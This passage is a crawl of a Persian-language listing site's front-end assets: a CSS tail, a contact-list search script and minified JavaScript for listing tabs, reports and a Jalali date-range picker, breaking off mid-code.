    margin-left: 0 !important;
    margin-right: 2px !important;
}

.format-prefix{
	margin-right: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__clear{
	letter-spacing: 50px !important;
}

.clients .lf-nav li:nth-child(2) a {
    left: 50px !important;
}

.clients .lf-nav li:first-child a {
    right: 50px !important;
}

span.e-month-sp {
    margin-right: 3px;
    order: 2;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1
body_size: 757
content:
function searchContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementById('search-contacts');
    filter = input.value.toUpperCase();
    ul = document.getElementById("all-contacts");
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-main-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if ( input.value == '' ) {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else if ( li.length == not_found ) {
        document.getElementById('contact-list-nothing-found').style.display = 'block';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementById('contact-list-contacts-found').style.display = 'block';
    }

}

function searchAllContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-all-contacts')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementById('all-contacts');
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName('contact-list-main-elements')[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'block';
    }

}

function searchGroups() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-groups')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementsByClassName('contact-list-groups')[0];
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var groups_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-searchable-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = '';
            groups_found++;
        } else {
            li[i].style.display = 'none';
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].innerHTML = groups_found + ' group' + (groups_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'block';
    }

}

function submitContact(f) {
  f.this_is_empty.value='';
  if (f._cl_last_name.value.length == 0) {
    document.getElementsByClassName('contact-list-form-field-required')[0].style.display = 'block';
    document.getElementsByClassName('contact-list-form-wrap')[0].scrollIntoView();    
    return false;
  } else {
    return true;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/single-listing.js?ver=2.5.7
body_size: 2140
content:
!function(t){"function"==typeof define&&define.amd?define("singleListing",t):t()}(function(){"use strict";var a,s,n,t,i,e;MyListing.Helpers.css_escape=function(t){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var i,e=String(t),n=e.length,a=-1,s="",o=e.charCodeAt(0);++a<n;)0!=(i=e.charCodeAt(a))?s+=1<=i&&i<=31||127==i||0==a&&48<=i&&i<=57||1==a&&48<=i&&i<=57&&45==o?"\\"+i.toString(16)+" ":(0!=a||1!=n||45!=i)&&(128<=i||45==i||95==i||48<=i&&i<=57||65<=i&&i<=90||97<=i&&i<=122)?e.charAt(a):"\\"+e.charAt(a):s+="�";return s},jQuery(function(n){var t={postid:n("#case27-post-id").val(),authid:n("#case27-author-id").val()};function a(i){!function(t){t.contents.hide(),t.pagination.hide(),t.loader.show()}(i),n.ajax({url:CASE27.mylisting_ajax_url+"&action=get_related_listings",type:"GET",dataType:"json",data:{listing_id:t.postid,page:i.page,field_key:i.field_key},success:function(t){i.contents.html(t.html),i.pagination.html(t.pagination),i.menu_spinner.hide(),i.counter.html(t.formatted_count).removeClass("hide"),function(t){t.loader.hide(),t.contents.fadeIn(150),t.pagination.fadeIn(150)}(i),setTimeout(function(){jQuery(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),jQuery('[data-toggle="tooltip"]').tooltip({trigger:"hover"})},10)}})}n(".toggle-tab-type-related_listings").each(function(t,i){var e={};e.menu=n(this),e.id=e.menu.data("section-id"),e.section=n("#listing_tab_"+e.id),e.field_key=e.menu.data("options").field_key,e.loader=e.section.find(".tab-loader"),e.contents=e.section.find(".tab-contents"),e.pagination=e.section.find(".tab-pagination"),e.counter=e.menu.find(".items-counter"),e.menu_spinner=e.menu.find(".tab-spinner"),e.page=0,a(e),e.pagination.on("click","a",function(t){t.preventDefault(),e.page=parseInt(n(this).data("page"),10)-1,a(e)})})}),jQuery(function(n){var t={postid:n("#case27-post-id").val(),authid:n("#case27-author-id").val()};function a(i){!function(t){t.contents.hide(),t.pagination.hide(),t.loader.show()}(i),n.ajax({url:CASE27.ajax_url+"?action=mylisting_get_products&security="+CASE27.ajax_nonce,type:"POST",dataType:"json",data:{products:i.products,page:i.page,author_id:t.authid},success:function(t){i.contents.html(t.html),i.pagination.html(t.pagination),i.counter.html(t.formatted_count),function(t){t.loader.hide(),t.contents.fadeIn(150),t.pagination.fadeIn(150)}(i)}})}n(".toggle-tab-type-store").each(function(t,i){var e={};e.menu=n(this),e.id=e.menu.data("section-id"),e.section=n("#listing_tab_"+e.id),e.loader=e.section.find(".store-loader"),e.contents=e.section.find(".store-contents"),e.pagination=e.section.find(".store-pagination"),e.counter=e.menu.find(".items-counter"),e.products=e.menu.data("options").products,e.page=0,a(e),e.pagination.on("click","a",function(t){t.preventDefault(),e.page=parseInt(n(this).data("page"),10)-1,a(e)})})}),a=jQuery,s=a(".listing-tab-toggle").first().data("section-id"),a(".listing-tab-toggle").on("click",function(t){t.preventDefault(),a(".profile-menu li.active").removeClass("active"),a(this).parent().addClass("active");var i=a(".listing-tab.tab-active"),e=a(this).data("section-id"),n=a(".listing-tab#listing_tab_"+MyListing.Helpers.css_escape(e));if(i.attr("id")==="listing_tab_"+e)return i.addClass("tab-same"),void setTimeout(function(){i.removeClass("tab-same")},100);i.addClass("tab-hiding"),setTimeout(function(){i.removeClass("tab-active tab-hiding").addClass("tab-hidden"),n.addClass("tab-showing"),setTimeout(function(){n.removeClass("tab-hidden tab-showing").addClass("tab-active").trigger("mylisting:single:tab-switched"),jQuery(document).trigger("mylisting/single:tab-switched")},25)},200),!0!==MyListing.isListingPreview&&history.replaceState(null,null,s===e?" ":"#"+e)}),(n=jQuery)(".qa-internal-link a").on("click",function(t){var i=n(this).attr("href"),e=n('.listing-tab-toggle[data-section-id="'+MyListing.Helpers.css_escape(i.substring(1))+'"]');e.length&&e.click()}),t=jQuery,i=window.location.hash.substr(1),e=t(".listing-tab-toggle#listing_tab_"+MyListing.Helpers.css_escape(i)+"_toggle"),i.length&&e.length?e.first().click():t(".listing-tab-toggle").first().click(),function(t){t(".listing-tab.tab-layout-masonry").on("mylisting:single:tab-switched",function(){if(!t(this).hasClass("pre-init"))return t(this).find(".listing-tab-grid").isotope("layout");t(this).removeClass("pre-init").find(".listing-tab-grid").isotope(t("body").hasClass("rtl")?{originLeft:!1}:{})});var e=MyListing.Helpers.debounce(function(){t(".listing-tab.tab-layout-masonry:not(.pre-init) .listing-tab-grid").isotope("layout")},100);t(".listing-tab.tab-layout-masonry .grid-item").each(function(t,i){new ResizeSensor(i,e)})}(jQuery),jQuery(function(s){!function(){if(s("#report-listing-modal").length){var i=s("#report-listing-modal"),e=i.find(".validation-message"),n=s("#case27-post-id").val();i.find(".report-submit").on("click",function(t){t.preventDefault(),e.hide(),i.find(".sign-in-box").addClass("cts-processing-login"),s.ajax({url:CASE27.ajax_url+"?action=report_listing&security="+CASE27.ajax_nonce,type:"POST",dataType:"json",data:{listing_id:n,content:i.find(".report-content").val()},success:function(t){i.find(".sign-in-box").removeClass("cts-processing-login"),"error"===t.status&&e.html("<em>"+t.message+"</em>").show(),"success"===t.status&&i.find(".report-wrapper").html('<div class="submit-message"><em>'+t.message+"</em></div>")}})})}}(),s(".comments-list .comment .review-galleries .gallery-item img").on("click",function(t){t.preventDefault();var e=[],n=this,a=0;s(this).parents(".review-galleries").find(".gallery-item img").each(function(t,i){if(!i.dataset.fullSizeSrc||!i.dataset.fullSizeWidth||!i.dataset.fullSizeHeight)return!1;i.dataset.fullWidth=i.dataset.fullSizeWidth,i.dataset.fullHeight=i.dataset.fullSizeHeight,e.push({src:i.dataset.fullSizeSrc,w:i.dataset.fullWidth||0,h:i.dataset.fullHeight||0,el:i}),i==n&&(a=t)}),new MyListing.PhotoSwipe(e,a)})}),function(){var i=document.querySelector(".listing-main-info"),e=document.querySelector(".main-info-desktop"),n=document.querySelector(".main-info-mobile"),t=window.matchMedia("(max-width: 1200px)");if(i&&e&&n){t.matches&&n.appendChild(i);var a=function(t){t.matches?n.appendChild(i):e.appendChild(i)};"function"==typeof t.addEventListener?t.addEventListener("change",a):t.addListener(a)}}()});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7
body_size: 34951
content:
!function(e){"function"==typeof define&&define.amd?define("frontend",e):e()}(function(){"use strict";function yi(e){return(yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var e,t,i,n,a,s,o,r,l,c,d,u,h,p,m,f;function g(){a=Date.now()}function y(){if(!u.matches)return c.css("padding-left",""),void c.css("padding-right","");var e;o.length&&(e=o.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-right":"padding-left",e)),l.length&&(e=l.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-left":"padding-right",e))}function v(){jQuery(".mylisting-basic-form").each(function(e,t){var i,n;t.dataset.inited||(t.dataset.inited=!0,i=JSON.parse(t.dataset.listingTypes),n=JSON.parse(t.dataset.config),new Vue({el:t,data:{activeType:!1,types:i,targetURL:n.target_url,tabMode:n.tabs_mode,boxShadow:n.box_shadow,formId:n.form_id},created:function(){var e=Object.keys(this.types);e.length&&(this.activeType=this.types[e[0]])},methods:{filterChanged:function(e,t){},hasValidLocation:function(e){},submit:function(){var i=this.activeType.filters,n={type:this.activeType.slug,tab:"search-form"};Object.keys(i).forEach(function(e){var t=i[e];("proximity"!==e||i.lat&&i.lng)&&(t&&void 0!==t.length&&t.length||"number"==typeof t&&t)&&(n[e]=t)});var e=jQuery.param(n).replace(/%2C/g,",");window.location.href="".concat(this.targetURL,"?").concat(e)}}}))})}h=window,p=function(O,F){function n(e,t,i){var n,a,s,o,r,l;if(this.parentEl="body",this.element=F(e),this.startDate=O().startOf("day"),this.endDate=O().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=O().subtract(100,"year").locale("en").format("jYYYY"),this.maxYear=O().add(100,"year").locale("en").format("jYYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:"jYYYY/jMM/jDD",separator:" - ",applyLabel:"ثبت",cancelLabel:"لغو",weekLabel:"W",customRangeLabel:"بازه دلخواه",daysOfWeek:["ی","د","س","چ","پ","ج","ش"],monthNames:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],firstDay:6},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},"object"===yi(t)&&null!==t||(t={}),"string"==typeof(t=F.extend(this.element.data(),t)).template||t.template instanceof F||(t.template='<div class="daterangepicker"><div class="ranges"></div><div class="drp-calendar left"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-calendar right"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-buttons"><span class="drp-selected"></span><button class="cancelBtn" type="button"></button><button class="applyBtn" disabled="disabled" type="button"></button> </div></div>'),this.parentEl=t.parentEl&&F(t.parentEl).length?F(t.parentEl):F(this.parentEl),this.container=F(t.template).appendTo(this.parentEl),"object"===yi(t.locale)&&("string"==typeof t.locale.direction&&(this.locale.direction=t.locale.direction),"string"==typeof t.locale.format&&(this.locale.format=t.locale.format),"string"==typeof t.locale.separator&&(this.locale.separator=t.locale.separator),"object"===yi(t.locale.daysOfWeek)&&(this.locale.daysOfWeek=t.locale.daysOfWeek.slice()),"object"===yi(t.locale.monthNames)&&(this.locale.monthNames=t.locale.monthNames.slice()),"number"==typeof t.locale.firstDay&&(this.locale.firstDay=t.locale.firstDay),"string"==typeof t.locale.applyLabel&&(this.locale.applyLabel=t.locale.applyLabel),"string"==typeof t.locale.cancelLabel&&(this.locale.cancelLabel=t.locale.cancelLabel),"string"==typeof t.locale.weekLabel&&(this.locale.weekLabel=t.locale.weekLabel),"string"==typeof t.locale.customRangeLabel)&&((d=document.createElement("textarea")).innerHTML=t.locale.customRangeLabel,n=d.value,this.locale.customRangeLabel=n),this.container.addClass(this.locale.direction),"string"==typeof t.startDate&&(this.startDate=O(t.startDate,this.locale.format)),"string"==typeof t.endDate&&(this.endDate=O(t.endDate,this.locale.format)),"string"==typeof t.minDate&&(this.minDate=O(t.minDate,this.locale.format)),"string"==typeof t.maxDate&&(this.maxDate=O(t.maxDate,this.locale.format)),"object"===yi(t.startDate)&&(this.startDate=O(t.startDate)),"object"===yi(t.endDate)&&(this.endDate=O(t.endDate)),"object"===yi(t.minDate)&&(this.minDate=O(t.minDate)),"object"===yi(t.maxDate)&&(this.maxDate=O(t.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof t.applyButtonClasses&&(this.applyButtonClasses=t.applyButtonClasses),"string"==typeof t.applyClass&&(this.applyButtonClasses=t.applyClass),"string"==typeof t.cancelButtonClasses&&(this.cancelButtonClasses=t.cancelButtonClasses),"string"==typeof t.cancelClass&&(this.cancelButtonClasses=t.cancelClass),"object"===yi(t.maxSpan)&&(this.maxSpan=t.maxSpan),"object"===yi(t.dateLimit)&&(this.maxSpan=t.dateLimit),"string"==typeof t.opens&&(this.opens=t.opens),"string"==typeof t.drops&&(this.drops=t.drops),"boolean"==typeof t.showWeekNumbers&&(this.showWeekNumbers=t.showWeekNumbers),"boolean"==typeof t.showISOWeekNumbers&&(this.showISOWeekNumbers=t.showISOWeekNumbers),"string"==typeof t.buttonClasses&&(this.buttonClasses=t.buttonClasses),"object"===yi(t.buttonClasses)&&(this.buttonClasses=t.buttonClasses.join(" ")),"boolean"==typeof t.showDropdowns&&(this.showDropdowns=t.showDropdowns),"number"==typeof t.minYear&&(this.minYear=t.minYear),"number"==typeof t.maxYear&&(this.maxYear=t.maxYear),"boolean"==typeof t.showCustomRangeLabel&&(this.showCustomRangeLabel=t.showCustomRangeLabel),"boolean"==typeof t.singleDatePicker&&(this.singleDatePicker=t.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof t.timePicker&&(this.timePicker=t.timePicker),"boolean"==typeof t.timePickerSeconds&&(this.timePickerSeconds=t.timePickerSeconds),"number"==typeof t.timePickerIncrement&&(this.timePickerIncrement=t.timePickerIncrement),"boolean"==typeof t.timePicker24Hour&&(this.timePicker24Hour=t.timePicker24Hour),"boolean"==typeof t.autoApply&&(this.autoApply=t.autoApply),"boolean"==typeof t.autoUpdateInput&&(this.autoUpdateInput=t.autoUpdateInput),"boolean"==typeof t.linkedCalendars&&(this.linkedCalendars=t.linkedCalendars),"function"==typeof t.isInvalidDate&&(this.isInvalidDate=t.isInvalidDate),"function"==typeof t.isCustomDate&&(this.isCustomDate=t.isCustomDate),"boolean"==typeof t.alwaysShowCalendars&&(this.alwaysShowCalendars=t.alwaysShowCalendars),0!=this.locale.firstDay)for(var c=this.locale.firstDay;0<c;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),c--;if(void 0===t.startDate&&void 0===t.endDate&&F(this.element).is(":text")&&(l=a=null,2==(r=(o=F(this.element).val()).split(this.locale.separator)).length?(l=O(r[0],this.locale.format),a=O(r[1],this.locale.format)):this.singleDatePicker&&""!==o&&(l=O(o,this.locale.format),a=O(o,this.locale.format)),null!==l&&null!==a&&(this.setStartDate(l),this.setEndDate(a))),"object"===yi(t.ranges)){for(s in t.ranges){l="string"==typeof t.ranges[s][0]?O(t.ranges[s][0],this.locale.format):O(t.ranges[s][0]),a="string"==typeof t.ranges[s][1]?O(t.ranges[s][1],this.locale.format):O(t.ranges[s][1]),this.minDate&&l.isBefore(this.minDate)&&(l=this.minDate.clone());var d,u=this.maxDate;this.maxSpan&&u&&l.clone().add(this.maxSpan).isAfter(u)&&(u=l.clone().add(this.maxSpan)),u&&a.isAfter(u)&&(a=u.clone()),this.minDate&&a.isBefore(this.minDate,this.timepicker?"minute":"day")||u&&l.isAfter(u,this.timepicker?"minute":"day")||((d=document.createElement("textarea")).innerHTML=s,n=d.value,this.ranges[n]=[l,a])}var h="<ul>";for(s in this.ranges)h+='<li data-range-key="'+s+'">'+s+"</li>";this.showCustomRangeLabel&&(h+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),h+="</ul>",this.container.find(".ranges").prepend(h)}"function"==typeof i&&(this.callback=i),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&this.container.addClass("auto-apply"),"object"===yi(t.ranges)&&this.container.addClass("show-ranges"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),this.timePicker||this.container.addClass("auto-apply")),(void 0===t.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses),this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".drp-calendar").on("click.daterangepicker",".prev",F.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",F.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",F.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",F.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",F.proxy(this.timeChanged,this)),this.container.find(".ranges").on("click.daterangepicker","li",F.proxy(this.clickRange,this)),this.container.find(".drp-buttons").on("click.daterangepicker","button.applyBtn",F.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",F.proxy(this.clickCancel,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":F.proxy(this.show,this),"focus.daterangepicker":F.proxy(this.show,this),"keyup.daterangepicker":F.proxy(this.elementChanged,this),"keydown.daterangepicker":F.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",F.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",F.proxy(this.toggle,this))),this.updateElement()}function R(e,t){return t<6?31:t<11||moment.jIsLeapYear(e)?30:29}return n.prototype={constructor:n,setStartDate:function(e){"string"==typeof e&&(this.startDate=O(e,this.locale.format)),"object"===yi(e)&&(this.startDate=O(e)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()},setEndDate:function(e){"string"==typeof e&&(this.endDate=O(e,this.locale.format)),"object"===yi(e)&&(this.endDate=O(e)),this.timePicker||(this.endDate=this.endDate.add(1,"d").startOf("day").subtract(1,"second")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.maxSpan)),this.previousRightTime=this.endDate.clone(),this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.isShowing||this.updateElement(),this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().jDate(2),this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"):this.rightCalendar.month=this.endDate.clone().jDate(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().jDate(2),this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().jDate(2),this.leftCalendar.month=this.maxDate.clone().jDate(2).subtract(1,"jMonth"))},updateCalendars:function(){var e,t,i,n;this.timePicker&&(this.endDate?(e=parseInt(this.container.find(".left .hourselect").val(),10),t=parseInt(this.container.find(".left .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".left .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))):(e=parseInt(this.container.find(".right .hourselect").val(),10),t=parseInt(this.container.find(".right .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".right .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))),this.leftCalendar.month.hour(e).minute(t).second(i),this.rightCalendar.month.hour(e).minute(t).second(i)),this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(e){var t,i=(t="left"==e?this.leftCalendar:this.rightCalendar).month.jMonth(),n=t.month.jYear(),a=t.month.hour(),s=t.month.minute(),o=t.month.second(),r=R(n,i),l=O(n+"/"+(i+1)+"/1","jYYYY/jMM/jDD"),c=O(n+"/"+(i+1)+"/"+r,"jYYYY/jMM/jDD"),d=O(l).subtract(1,"jMonth").jMonth(),u=O(l).subtract(1,"jMonth").jYear(),h=R(u,d),p=l.day();(t=[]).firstDay=l,t.lastDay=c;for(var m=0;m<6;m++)t[m]=[];var f=h-p+this.locale.firstDay+1;h<f&&(f-=7),p==this.locale.firstDay&&(f=h-6);for(var g=O(u+"/"+(d+1)+"/"+f+" 12:"+s+":"+o,"jYYYY/jMM/jDD HH:mm:ss"),y=m=0,v=0;m<42;m++,y++,g=O(g).add(24,"hour"))0<m&&y%7==0&&(y=0,v++),t[v][y]=g.clone().hour(a).minute(s).second(o),g.hour(12),this.minDate&&t[v][y].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&t[v][y].isBefore(this.minDate)&&"left"==e&&(t[v][y]=this.minDate.clone()),this.maxDate&&t[v][y].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&t[v][y].isAfter(this.maxDate)&&"right"==e&&(t[v][y]=this.maxDate.clone());"left"==e?this.leftCalendar.calendar=t:this.rightCalendar.calendar=t;var w="left"==e?this.minDate:this.startDate,b=this.maxDate,D=("left"==e?this.startDate:this.endDate,this.locale.direction,'<table class="table-condensed">');D+="<thead>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+="<th></th>"),w&&!w.isBefore(t.firstDay)||this.linkedCalendars&&"left"!=e?D+="<th></th>":D+='<th class="prev available"><span></span></th>';var k,x=this.locale.monthNames[t[1][1].jMonth()]+t[1][1].format(" jYYYY");if(this.showDropdowns){for(var C=t[1][1].jMonth(),M=t[1][1].jYear(),S=b&&b.jYear()||this.maxYear,T=w&&w.jYear()||this.minYear,I=M==T,_=M==S,L='<select class="monthselect">',Y=0;Y<12;Y++)(!I||Y>=w.jMonth())&&(!_||Y<=b.jMonth())?L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+">"+this.locale.monthNames[Y]+"</option>":L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[Y]+"</option>";L+="</select>";for(var j='<select class="yearselect">',E=T;E<=S;E++)j+='<option value="'+E+'"'+(E===M?' selected="selected"':"")+">"+E+"</option>";x=L+(j+="</select>")}for(D+='<th colspan="5" class="month">'+x+"</th>",b&&!b.isAfter(t.lastDay)||this.linkedCalendars&&"right"!=e&&!this.singleDatePicker?D+="<th></th>":D+='<th class="next available"><span></span></th>',D+="</tr>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+='<th class="week">'+this.locale.weekLabel+"</th>"),F.each(this.locale.daysOfWeek,function(e,t){D+="<th>"+t+"</th>"}),D+="</tr>",D+="</thead>",D+="<tbody>",null==this.endDate&&this.maxSpan&&(k=this.startDate.clone().add(this.maxSpan).endOf("day"),b&&!k.isBefore(b)||(b=k)),v=0;v<6;v++){for(D+="<tr>",this.showWeekNumbers?D+='<td class="week">'+t[v][0].week()+"</td>":this.showISOWeekNumbers&&(D+='<td class="week">'+t[v][0].isoWeek()+"</td>"),y=0;y<7;y++){var P=[];t[v][y].isSame(new 